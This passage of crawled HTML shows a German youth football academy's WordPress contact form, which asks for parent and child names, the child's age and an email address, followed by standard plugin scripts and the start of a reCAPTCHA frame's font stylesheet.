<form action="/google-sheets-testing/#wpcf7-f2083-o6" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2083" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2083-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name der Eltern<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamederEltern"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamederEltern" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name des Kindes <em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamedesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamedesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field email required">
				<p><label>E-Mail Adresse<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email required" aria-required="true" aria-invalid="false" value="" type="email" name="YourEmail" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Alter des Kindes<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="AlterdesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="AlterdesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field">
				<p><label></label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><script type="module" src="https://jugendfussball-akademie.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://jugendfussball-akademie.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jugendfussball-akademie.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jugendfussball-akademie.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfwl-cqAAAAAHd-Snjli86tNtqyjwvRm8AczcVU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://jugendfussball-akademie.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfwl-cqAAAAAHd-Snjli86tNtqyjwvRm8AczcVU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jugendfussball-akademie.de\/wp-admin\/admin-ajax.php","nonce":"01683d8254","urls":{"assets":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jugendfussball-akademie.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://jugendfussball-akademie.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jugendfussball-akademie.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jugendfussball-akademie.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5ca0a7299"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":940,"title":"Google%20Sheets%20Testing%20-%20JUGENDFUSSBALL-AKADEMIE","excerpt":"","featuredImage":false}};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwl-cqAAAAAHd-Snjli86tNtqyjwvRm8AczcVU&co=aHR0cHM6Ly9qdWdlbmRmdXNzYmFsbC1ha2FkZW1pZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6o5aq4k5w56j
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
